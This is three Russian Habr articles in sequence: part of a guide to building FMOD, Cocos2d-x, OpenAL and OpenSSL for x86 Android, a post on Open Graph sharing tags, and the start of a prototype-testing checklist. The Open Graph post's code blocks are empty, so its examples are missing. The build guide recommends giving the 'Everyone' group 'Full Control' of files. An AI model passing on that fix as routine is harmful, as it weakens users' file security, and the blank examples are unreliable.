Если в ходе построения проекта с использованием NDK появляются сообщения об ошибках, нужно настроить разрешение доступа к файлам. А именно, изменить разрешение на «Полный доступ» («Full Control») для группы «Все» («Everyone»).
Кроме того, обратите внимание на то, что приложение, которое использует рассматриваемые библиотеки, может не запуститься в эмуляторе. Учтите и то, что для его нормальной работы на физическом устройстве нужно скопировать файлы из папок `{$FMOD INSTALLED PATH}\examples\media\*` и `{$FMOD INSTALLED PATH}\fmoddesignerapi\examples\media\` в папку `fmod`, которая должна быть расположена в корневой директории SD-карты устройства.
Fmod Studio API, работа в Android Studio
----------------------------------------
Fmod, помимо библиотеки Fmod Ex, предлагает продукт Fmod Studio, предназначенный для подготовки звука для компьютерных игр, и соответствующую библиотеку для различных платформ, которая позволяет работать с проектами Fmod Studio. Всё это можно загрузить [отсюда](http://www.fmod.org/download/#Studio).
Для того чтобы быстро получить работающий пример использования Fmod Studio API на Android, вы можете воспользоваться проектом с GitHub [Fmod Sample 3D](https://github.com/WillCoder/Fmod-Sample-3d). В частности, в проекте присутствует библиотека, рассчитанная на архитектуру x86. Его можно импортировать в вашу IDE, например — в Android Studio. Если при импорте возникнет ошибка `NDK integration is deprecated…`, для её исправления в корневой папке проекта нужно создать файл `gradle.properties` и записать в него строку `android.useDeprecatedNdk=true`.

*Запуск демонстрационного приложения на Asus FonePad 8*
Многие примеры использования сторонних библиотек в Android-проектах, которые, в частности, можно обнаружить на GitHub, созданы с использованием IDE Eclipse. Их можно импортировать и в Android Studio, однако, в ходе импорта могут возникнуть ошибки.
Например, если системе не удаётся обнаружить NDK – вероятнее всего, неверно указан путь к нему в настройках проекта. Проверить это можно в файле `local.properties`, в корневой директории проекта. Исправить – записав верный путь в переменную `ndk.dir`.
Если Eclipse-проект содержит ссылки на внешние файлы, которые в вашей копии импортированного проекта неактуальны, Android Studio может отказаться импортировать проект до исправления таких ссылок. Для успешного импорта проекта нужно найти файлы (например – `project.properties`), содержащие такие ссылки (например, вида «`android.library.reference.1=`») и исправить их на те, которые актуальны для вашего окружения.
Cocos2d-x
---------
Рассмотрим теперь процесс создания кросс-платформенного Android-приложения с использованием игрового движка Cocos2d-x для целевой платформы x86.
Приложение-пример, которое используется в этом руководстве, является частью материалов, доступных при загрузке Cocos2d-x. Приложение можно найти в папке `\samples\Cpp\`, которая расположена, в нашем случае, в директории `cocos2d-x-2.1.1`.
[Cocos2d-x](http://discuss.cocos2d-x.org/) – это библиотека, написанная на C++ и портированная на множество платформ. Среди них – iOS, Android, Windows, Marmalade, Linux, Bada и Blackberry 10. В качестве скриптовых языков при работе с игровым движком используются Lua и JavaScript. Подробности о движке можно найти в [документации](http://www.cocos2d-x.org/learn) к нему.
Прежде чем приступать к работе с Cocos2D-x, вам нужно подготовить всё необходимое – так, как описано в начале этого материала.
Загрузка Cocos2d-x
------------------
Загрузите свежую версию [Cocos2d-x](http://www.cocos2d-x.org/download). Обратите внимание на то, что нам нужна обычная, а не html-5 версия движка.
Установка и настройка Cocos2d-x
-------------------------------
1. Распакуйте архив, загруженный на предыдущем шаге, на диск. В нашем случае архив извлечён в папку `D:\Cocos2d-x`.
2. После распаковки архива, для описываемой версии движка, в целевой папке будут находиться директории `D:\Cocos2d-x\__MACOSX` и `D:\Cocos2d-x\cocos2d-x-2.2.1`.
3. Настройте переменную среды для Cocos2d-x следующим образом:
**COCOS2DX\_ROOT** = полный путь к папке `cocos2d-x-2.2.1`, в нашем случае это: `D:\Cocos2d-x\cocos2d-x-2.2.1.`
Прежде чем мы продолжим, обратите внимание на несколько переменных, указывающих на пути к различным папкам. Мы будем пользоваться ими ниже:
* `{$ADT PATH}` = полный путь к Android ADT, в нашем случае это: `D:\android\adt-bundle-windows-x86_64-20131030.`
* `{$ECLIPSE PATH}` = полный путь к Eclipse. В нашем случае, так как Eclipse входит в состав ADT, путь будет выглядеть как: `{$ADT PATH}\eclipse`
* `{$COCOS2D-X PATH}` = полный путь к папке cocos2d-x-2.2.1, в нашем случае это: `D:\Cocos2d-x\cocos2d-x-2.2.1.`
* `{$WORKSPACE PATH}` = полный путь к папке рабочего пространства Android-проекта Eclipse. У нас это: `D:\and_proj_coco`.
Настройка проекта Cocos2d-x в IDE Eclipse
-----------------------------------------
1. Запустите Eclipse, воспользовавшись исполняемым файлом `{$ECLIPSE PATH}\eclipse.exe`.
2. Создайте рабочее пространство. Мы создали его по адресу `{$WORKSPACE PATH}`, как показано на рисунке.
*Рабочее пространство Android-проекта*
3. Выполните команду File > Import.
*Команда импорта*
4. Появится окно, похожее на то, что приведено на рисунке.

*Окно импорта*
5. Разверните раздел Android, выберите пункт Existing Android Code Into Workspace и нажмите кнопку Next.
6. В следующем окне нажмите на кнопку Browse, как показано ниже.

*Поиск корневой директории проекта для импорта*
7. Найдите папку {$COCOS2D-X PATH}\samples\Cpp\HelloCpp\proj.android, как показано на рисунке, и нажмите OK.

*Выбор корневой директории проекта для импорта*

8. Для этого демонстрационного примера, прежде чем нажимать на кнопку Finish, проверьте, чтобы флаг Copy projects into workspace **не был установлен**.
*Флаг Copy projects into workspace должен быть сброшен*
9. После импорта в Eclipse могут появиться сообщения об ошибках. Пока на них можно не обращать внимания и переходить к следующим шагам.
Обратите внимание на то, что если в будущем вы решите оставить исходный код проекта в неприкосновенности и будете при этом уверены, что импорт кода проекта в рабочее пространство не повлияет на его исполнение, вышеописанный флаг Copy projects into workspace можно установить.

10. Теперь повторите шаги 3 – 8, с той разницей, что вместо импорта `{$COCOS2D-X PATH}\samples\Cpp\HelloCpp\proj.android`, нужно выполнить импорт `{$COCOS2D-X PATH}\cocos2dx\platform\android` как показано ниже. Если хотите, установите флаг Copy project into workspace.
*Импорт другого проекта*
11. Если сообщения об ошибках, которые возникли на шаге 8, не исчезли, выполните следующие шаги для решения проблем.

12. На закладке Package Explorer, слева, щёлкните правой кнопкой мыши libcocos2dx и в появившемся меню выберите пункт Properties.
*Команда для вызова окна свойств проекта*
13. В появившемся окне выберите, в левой колонке, пункт Android и проверьте, установлен ли флаг Is Library, как показано на рисунке ниже. Если это не так, установите флаг, нажмите Apply и OK.

*Настройка параметров проекта*
14. Так же, как было описано выше, откройте свойства проекта HelloCpp, добравшись до окна, показанного на рисунке.

*Окно свойств проекта HelloCpp*
15. Уберите из раздела Library всё, что отмечено красным крестиком и нажмите кнопку Add.
16. Выберите libcocos2dx и нажмите OK.

*Выбор проекта libcocos2dx*
17. Теперь вы увидите, что в разделе Library появилось название проекта с зелёной галочкой. После этого можно нажать кнопку Apply, и затем – OK.

*Завершение настройки проекта HelloCpp*

18. На данном этапе Eclipse выполнит перестроение проекта. Если сообщений об ошибках не появилось, пропустите этот шаг. Если нет – удалите проект HelloCpp из панели Package Explorer. При этом обратите внимание на то, чтобы флаг Delete project contents on disk**… не был установлен**. Если он будет установлен, данное действие нельзя будет отменить. Теперь снова выполните шаги 3 – 8 и 13 – 16.
*Удаление проекта из панели Project Explorer*
19. Теперь ваш проект должен выглядеть примерно так, как показано на рисунке.

*Проект, готовый к дальнейшей работе*
Если вы успешно добрались до этого места – примите поздравления! Проект успешно открыт в IDE Eclipse, всё готово к его сборке.
Построение проекта Cocos2d-x в IDE Eclipse
------------------------------------------
1. На закладке Package Explorer найдите файл HelloCpp > jni > Application.mk
*Файл Application.mk*
2. Для того чтобы осуществить сборку для платформы x86, добавьте туда следующее:
```
APP_ABI := x86
```
Теперь, в главном меню Project, сначала выполните команду Clean…, потом – Build Project.
*Очистка и сборка проекта*
Открытие и построение проекта Cocos2d-x средствами Cygwin
---------------------------------------------------------
1. Запустите Cygwin и перейдите к папке демонстрационного проекта HelloCpp, используя следующую команду:
```
cd /cygdrive/d/Cocos2d-x/cocos2d-x-2.2.1/samples/Cpp/HelloCpp/proj.android
```
Учитывайте, что путь к папке проекта зависит от `{$COCOS2D-X PATH}.`
2. Откройте файл /jni/Application.mk. Он должен содержать следующую строку:
```
APP_ABI := x86
```
3. Для построения проекта, находясь в папке /proj.android, выполните следующую команду:
```
./build_native.sh
```
Если вы столкнётесь с сообщениями об ошибках, проверьте следующее:
* Убедитесь в том, что загружены все необходимые пакеты для Cygwin.
* Переменная PATH Cygwin содержит пути к Android NDK, SDK, JDK и к папкам COCOS2D-X, как было описано в разделе, посвящённом предварительной подготовке.
После успешного завершения сборки двоичные файлы окажутся в папке `proj.android\obj\local\x86`. В частности, это следующие файлы:
```
proj.android\obj\local\x86\libhellocpp.so
proj.android\obj\local\x86\libcocos2d.a
```
OpenAL (Open Audio Library)
---------------------------
OpenAL (Open Audio Library) – это кросс-платформенный API для работы со звуком. Данная библиотека разработана для эффективного вывода многоканального объёмного звука. Стиль API и соглашения, принятые в нём, намеренно сделаны похожими на OpenGL. Начиная с версии 1.1., компания Creative закрыла код своей реализации. Однако, [OpenAL Soft](http://kcat.strangesoft.net/openal.html) – это широко используемая альтернатива с открытым кодом. Мы будем пользоваться версией OpenAL Soft, адаптированной для Android.
Для работы с OpenAL нам понадобится та же среда, которой мы пользовались в предыдущих примерах.
Загрузка исправленного кода OpenAL
----------------------------------
Для того чтобы работать с OpenAL, нам понадобится исправленный исходный код, который специально адаптирован для Android. Соответствующая версия OpenAL увидела свет благодаря стараниями Мартинса Мозейко (Martins Mozeiko) и Криса Робинсона (Chris Robinson). Спасибо им за это! Для продолжения наших экспериментов [загрузите свежую версию кода](http://repo.or.cz/w/openal-soft/android.git).
Загрузить всё необходимое можно и другим путём, пользуясь терминалом Cygwin.
1. Запустите Cygwin и введите следующую команду:
```
git clone http://repo.or.cz/r/openal-soft/android.git OpenAL
```
2. После успешного выполнения этой команды, нужный нам репозиторий будет клонирован в локальную папку OpenAL. В нашем случае это папка `/home/user001` или ~.
Обратите внимание на то, что в случае с Windows-версией Cygwin, директорию `/home` можно найти в той папке, куда установлен Cygwin. В нашем случае это `– D:\cygwin64`.
Настройка OpenAL для платформы x86
----------------------------------
Прежде чем приступать к сборке, создадим обычный Android-проект Hello OpenAL. Будем считать, что путь к папке этого проекта – `{$PROJECT_DIR}`, например, он может быть таким: `D:\openal_proj\HelloOpenAL`.
Для сборки проекта с использованием OpenAL для Android, нужно выполнить следующие шаги.
1. Для сборки OpenAL понадобится файл config.h. Его надо скопировать из этой папки:
```
{$OPENAL_DIR}/android/jni
```
в эту:
```
{$OPENAL_DIR}/include
```
Здесь `{$OPENAL_DIR}` – это полный путь к папке, в которую на предыдущем этапе были загружены файлы OpenAL. В нашем случае это `~/openal`.
2. Теперь, когда файл скопирован, скопируйте данную папку OpenAL в папку проекта `{$PROJECT_DIR}.`. Добавьте в следующих шагах native-интерфейс к проекту.
3. Мы пользовались файлом `org_pielot_helloopenal_HelloOpenAL.c` для реализации методов воспроизведения аудио из «родного» интерфейса.
4. Добавьте в следующих шагах native-интерфейс к проекту.
5. Нужно создать два make-файла. Это – Android.mk и Application.mk и поместить их в папку `jni` вместе с файлом `.c` и его файлом заголовков `.h`.
Для того чтобы настроить проект для платформы x86, проверьте, чтобы в файле Application.mk содержалось следующее:
```
APP_OPTIM := release
APP_ABI := x86
```
Сборка проекта
--------------
1. Запустите Cygwin и перейдите к папке `{$PROJECT_DIR}:`
```
cd /cygdrive/{$PROJECT_DIR}
```
Здесь `{$PROJECT_DIR}` представляет собой полный путь к папке проекта. В нашем случае команда выглядит так:
```
cd /cygdrive/d/openal_proj
```
2. Теперь, для того, чтобы включить путь к NDK в переменную среды PATH Cygwin, выполните команду такого вида:
```
export PATH=.:/cygdrive/{$PATH TO NDK}:$PATH
```
Например, в нашем случае она выглядит так:
```
export PATH=.:/cygdrive/d/android/android-ndk-r9b:$PATH
```
3. Выполните команду для сборки проекта:
```
ndk-build
```
После её успешного выполнения проект OpenAL будет собран для целевой архитектуры x86.
Файлы, полученные при сборке проекта
------------------------------------
Файлы, являющиеся результатами сборки, расположены в папке `{$PROJECT_DIR}`. А именно, сгенерированные библиотеки `libopenal.so` и `libopenaltest.so` будут находиться в папке `{$PROJECT_DIR}\libs\x86`.
Объектные файлы – в папке `{$PROJECT_DIR}\obj`.
Библиотеки OpenSSL
------------------
Рассмотрим сборку [библиотек OpenSSL](http://www.openssl.org/) для Android-устройств, построенных на базе архитектуры x86.
Предварительная подготовка
--------------------------
Для дальнейшей работы нам понадобится следующее.
1. Главный компьютер, работающий под управлением ОС Windows 7 или более поздней.
2. Так как библиотеки OpenSSL написаны на чистом C, для сборки будет достаточно [Android NDK](http://developer.android.com/tools/sdk/ndk/index.html), в который встроена поддержка для кросс-компиляции библиотек для заданных платформ (ARM, x86 и других).
Исходный код библиотек OpenSSL для Android можно загрузить из репозиториев [eighthave](https://github.com/eighthave/openssl-android/) или [guardianproject](https://github.com/guardianproject/openssl-android/).
Сборка для платформы x86
------------------------
Выбрать целевую платформу сборки можно так же, как и для любого другого Android-приложения, используя установки Application Binary Interface (ABI). В нашем случае в файле `jni/Application.mk` должно присутствовать следующее:
```
APP_ABI := x86
```
Итак, после того, как NDK загружен и установлен, исходный код Android OpenSSL так же загружен и размещён в локальной папке (например, в `C:\openssl-android-master`), для сборки библиотек нужно будет сделать следующее.
1. Откройте окно командной строки (cmd.exe).
2. Перейдите в папку, где расположены файлы OpenSSL для Android. Например, такой командой:
Не забудьте указать для сборки целевую платформу x86:
```
APP_ABI := x86
```
Выполните команду NDK для запуска сборки:
```
C:\openssl-android-master > ndk-build
```
После её успешного завершения будут созданы OpenSSL-библиотеки `libssl` и `libcrypto`, расположенные, в нашем случае, здесь:
```
C:\openssl-android-master\libs\x86\libcrypto.so
C:\openssl-android-master\libs\x86\libssl.so
```
Выводы
------
Мы рассмотрели вопросы подготовки различных библиотек для использования в приложениях, рассчитанных на Android-устройства, построенные на платформе x86. Это – библиотеки для работы со звуком FMOD и OpenAL, игровой движок Cocos2d-x, криптографическая библиотека OpenSSL. Да, кстати, если вам нужно подготовить для использования в проектах, рассчитанных на архитектуру x86, библиотеку FFMPEG, можете заглянуть [сюда](https://software.intel.com/en-us/android/blogs/2013/12/06/building-ffmpeg-for-android-on-x86).
Освоив приведённый здесь материал, вы не только сможете воспользоваться вышеупомянутыми библиотеками в своих проектах, но и, применяя описанные методики, готовить другие библиотеки так, как вам нужно. Удачного кодинга! | https://habr.com/ru/post/271013/ | null | ru | null |
# Крутой шаринг страниц в соцсети с помощью Open Graph
Решил собрать в одной статье короткий рецепт приготовления страницы, которая круто шарится во все основные соцсети. Тем, кто вообще не в теме, придётся сначала прочитать про [Open Graph protocol](http://ogp.me/).
Для Фейсбука, Вконтакта, Одноклассников и Гуглплюса:
```
```
Для Твиттера и Вконтакта (ВКонтакт выберет для заголовка тот title, который в коде будет расположен ниже):
```
```
Гуглплюс нормально подхватывает Open Graph, поэтому добавлять специальные теги для него больше не нужно:
```
```
Выбор картинки подходящего размера — основная проблема. Даже внутри одной соцсети есть сценарии, в которых изображения безбожно кропятся. Раньше я пользовался [специальным шаблоном](http://share.ivanzolotov.s3.amazonaws.com/2016/habr_og.sketch), чтобы понять, как откадрировать изображение и гарантированно не потерять главного.
[](http://share.ivanzolotov.s3.amazonaws.com/2016/habr_og_big.png)
А потом я просто подсмотрел, как делают на Слоне.
[](http://share.ivanzolotov.s3.amazonaws.com/2016/habr_slon_big.jpg)
Да, 968×504 пискеля это меньше минимально рекомендованных Фейсбуком 1200×630. Зато при таком размере и ратио картинку нигде не кропят, и выглядит она отлично.
Кстати, соцсети кэширует вашу страницу, и это сводит с ума во время отладки, пока вы не научитесь сбрасывать кэш: [VK pages.clearCache](http://vk.com/dev/pages.clearCache), [Facebook Open Graph Object Debugger](https://developers.facebook.com/tools/debug/og/object/).
Расскажите о других тонкостях применения технологии в комментариях? Хорошего шаринга. | https://habr.com/ru/post/278459/ | null | ru | null |
# Чеклист для прототипов
Если вы когда-нибудь занимались тестированием прототипов на респондентах, то наверняка замечали, что люди подсознательно сразу воспринимают прототип как готовый продукт и не «делают скидку» на все его условности. Опечатки, дублирование информации, шаблонный текст, тупиковые пути, долгая загрузка и прочие особенности прототипов отвлекают респондентов от реальных недостатков и могут восприниматься как ошибка интерфейса. Наверняка вы хотите не собирать отзывы об очевидных огрехах работы прототипа, а сосредоточиться на поиске возможных проблем при взаимодействии пользователей с конечным продуктом. А чтобы люди не отвлекались на косяки прототипов, нужно создавать их по некоторым правилам.
Создание сценария
-----------------
Условно, алгоритм подготовки прототипа будет состоять из трёх этапов:
* проработка успешных и неуспешных сценариев прототипа;
* проверка элементов прототипа (кнопок, текстов, содержимого и др.);
* предпросмотр прототипа.
Сценарии прототипа строятся вокруг **сценария тестирования** — последовательности вопросов и заданий, которую мы предлагаем респонденту. Поэтому сначала необходимо обозначить задачи и гипотезы исследования.
**Основной пул задач исследования** строится вокруг поиска скрытых причин и недостатков пользовательского опыта в продукте, которые могут привести к оттоку пользователей. Например, наша задача может звучать так:
— *Понять, с какими трудностями сталкиваются пользователи при оформлении заказа в приложении.*
Чтобы обнаружить те самые скрытые причины мы строим **гипотезы**, то есть предположения, сформулированные в менее общих понятиях. И здесь нам важно привязывать их к конкретным элементам интерфейса. Чтобы гипотезы помогали ответить на наши вопросы, они должны соответствовать ряду требований:
* Гипотезу всегда можно либо подтвердить, либо опровергнуть.
* Гипотеза всегда должна быть проверяемой и простой.
* Гипотеза должна соответствовать методу исследования.
Мы предполагаем, что для генеральной совокупности гипотеза H0 верна, и формулируем её с частицей «не»: НЕпонятно, НЕочевидно, НЕзаметно. Например, гипотезы могут звучать так:
— *Пользователям непонятно, как выбрать способ оплаты сертификатом.*— *Пользователям непонятно, как оформить самовывоз.*— *Пользователи испытывают сложности с заполнить форму заказа.*
После формулирования задач и гипотез мы определяем, действительно ли необходимо делать прототип. Что-то можно обсудить на примере конкурента или скриншота, или протестировать первым кликом. Например*:*
— *Пользователи не могут перейти к оформлению заказа потому что кнопка «Корзина» незаметна.*
Теперь превращаем гипотезы в **задания**, которые и будут составлять наш сценарий. Предположим, вы хотите протестировать интернет-магазин:
| | |
| --- | --- |
| **Гипотезы** | **Задания** |
| У команды есть подозрение, что при подборе товара пользователям неудобно пользоваться фильтром по цене. Кроме того, из статистики вы узнали, что часть людей «отваливаются» на оформлении заказа. А также неделю назад команда выкатила функцию сравнения товаров, и её тоже надо проверить. | Для теста нужны как минимум такие задания:1) Подберите товар Х удобным способом.2) Подберите товар Х не дороже 10 руб.3) Выясните, какой из товаров Х или У обладает лучшими характеристиками.4) Оформите заказ самовывозом рядом со станцией метро Кузнецкий мост. |
Требования к прототипу по сценарию
----------------------------------
После написания сценария тестирования можно реализовать его в прототипе и проверить:
1. Продумайте контекст и точки входа в тестируемый сценарий. Без контекста респондент может чувствовать себя внезапно оказавшимся посреди шестиполосного шоссе с чашкой чая в руке: почему я здесь, как я здесь оказался, как отсюда уйти, и т.д. Чтобы избежать этой ситуации, а также протестировать точку начала взаимодействия с продуктом, рекомендуем продумать имитацию входа. Например, мы хотим проверить, как пользователь узнает, что нового происходит в продукте: можно просто отрисовать сценарий, начинающийся с экрана новостей, уведомлений или главной страницы в продукте, а можно начать сценарий с имитации пуша или приложения почты на главном экране или рабочем столе.
2. Все задания выполнимы. То есть, в прототипе нет блокирующих элементов, из-за которых целевое действие в принципе невозможно совершить.
3. Прототип должен содержать все элементы, разделы и страницы, которые требуется протестировать.
В том числе важно отобразить все граничные случаи, с которыми пользователь может столкнуться в рамках проверяемого сценария. Например, не нужно рисовать 404 страницу, но важно показать все снеки и, например, сообщения об ошибках, если пользователь заполнил не все поля.
